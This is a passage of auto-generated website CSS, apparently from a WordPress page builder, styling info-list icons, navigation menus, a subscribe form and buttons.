{.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character2 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-icon i {float: none;}.fl-node-5f6182f13623f .uabb-icon {display: block;}.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media(max-width: 768px) {.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f13623f > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f13623f.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623f.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5f6182f136240 .uabb-info-list-connector,.fl-node-5f6182f136240 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136240 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136240 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136240 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136240 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136240 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136240 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136240 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136240 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136240 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136240 .uabb-icon i {float: none;}.fl-node-5f6182f136240 .uabb-icon {display: block;}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136240 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136240 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136240 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136240.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136240.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5f6182f136242 .uabb-info-list-connector,.fl-node-5f6182f136242 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136242 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136242 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136242 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136242 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136242 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136242 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136242 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136242 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136242 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136242 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136242 .uabb-icon i {float: none;}.fl-node-5f6182f136242 .uabb-icon {display: block;}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136242 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136242 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136242 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136242.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136242.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5e69c164769e0 .fl-icon i,.fl-node-5e69c164769e0 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e0 .fl-icon i:hover,.fl-node-5e69c164769e0 .fl-icon i:hover:before,.fl-node-5e69c164769e0 .fl-icon a:hover i,.fl-node-5e69c164769e0 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769e0 .fl-icon i, .fl-node-5e69c164769e0 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e0.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e0 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-5e69c164769f0 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e69c164769f0 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e69c164769f0 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e69c164769f0 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e69c164769f0 .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e69c164769f0 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e69c164769f0 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769f0 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e69c164769f0 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e69c164769f0 .fl-menu-logo,.fl-node-5e69c164769f0 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e69c164769f0 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e69c164769f0 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e69c164769f0 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69c164769f0 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e69c164769f0 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e69c164769f0 ul.sub-menu a {}}.fl-node-5e69c164769f0 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5e69c164769f0 .fl-menu .menu, .fl-node-5e69c164769f0 .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e69c164769f0 .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e69c164769f0 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e69c164769f0 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e69c164769f0 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e69c164769f0 > .fl-module-content {margin-top:0px;}.fl-form-field input,.fl-form-field input[type=text],.fl-form-field input[type=email] {height: auto;width: 100%;font-size: 16px;line-height: 1;padding: 12px 24px;border-radius: 4px;}.fl-form-field .hidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.fl-subscribe-form-inline .fl-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 66.66%;}.fl-subscribe-form-inline .fl-form-button {float: left;width: 33.33%;}.fl-subscribe-form-inline .fl-form-recaptcha {clear: both;float: none;margin: 0;padding-top: 15px;width: auto;}.fl-terms-checkbox-wrap {display: inline-flex;vertical-align: middle;}.fl-form-field.fl-terms-checkbox input[type="checkbox"] {height: 23px !important;width: 23px;margin: 0px 10px 0 -2px;padding: 0!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-form-field.fl-terms-checkbox {width: 100%;}.fl-form-field.fl-terms-checkbox label {word-wrap: break-word;}.fl-form-field .fl-terms-checkbox-text {margin: 10px 0;}@media (max-width: 480px) { .fl-subscribe-form-inline .fl-form-field {float: none;margin: 0 0 15px;padding-right: 0;width: 100%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 100%;}.fl-subscribe-form-inline .fl-form-button {float: none;width: 100%;}.fl-form-field.fl-terms-checkbox input[type=checkbox] {-webkit-margin-start: 5px;} }.fl-node-5e69c164769f1 .fl-subscribe-form input:not([type=checkbox]) {padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;line-height: 1.5;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-node-$id a.fl-button:visited, .fl-node-5e69c164769f1 .fl-button:is(a, button) *, .fl-node-$id a.fl-button:visited * {color: #ffffff;}.fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-node-5e69c164769f1 .fl-button:is(a, button):hover * {color: #ffffff;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-5e69c164769f1.fl-button-wrap, .fl-node-5e69c164769f1 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) {padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited {line-height: 1.5;border: 1px solid #d6170e;background-color: #e2231a;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus {border: 1px solid #3281d1;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):focus {border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover {background-color: #3e8ddd;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) *, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button):hover * {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button), .fl-builder-content .fl-node-5e69c164769f1 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-node-5e69c164769f1 .fl-form-success-message {display: none;} .fl-node-5e69c164769f1 > .fl-module-content {margin-top:8px;}.fl-node-5e6b251532b6f .menu-item a {color: #ffffff;}.fl-node-5e6b251532b6f .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e6b251532b6f .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 10px;}.fl-node-5e6b251532b6f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 14px;}.fl-node-5e6b251532b6f .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e6b251532b6f .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e6b251532b6f .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e6b251532b6f .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b251532b6f .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e6b251532b6f .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e6b251532b6f .fl-menu-logo,.fl-node-5e6b251532b6f .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e6b251532b6f .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e6b251532b6f .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e6b251532b6f .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e6b251532b6f .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e6b251532b6f ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e6b251532b6f ul.sub-menu a {}}.fl-node-5e6b251532b6f ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e6b251532b6f .fl-menu .menu, .fl-node-5e6b251532b6f .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e6b251532b6f .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e6b251532b6f .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e6b251532b6f .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e6b251532b6f .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e6b251532b6f > 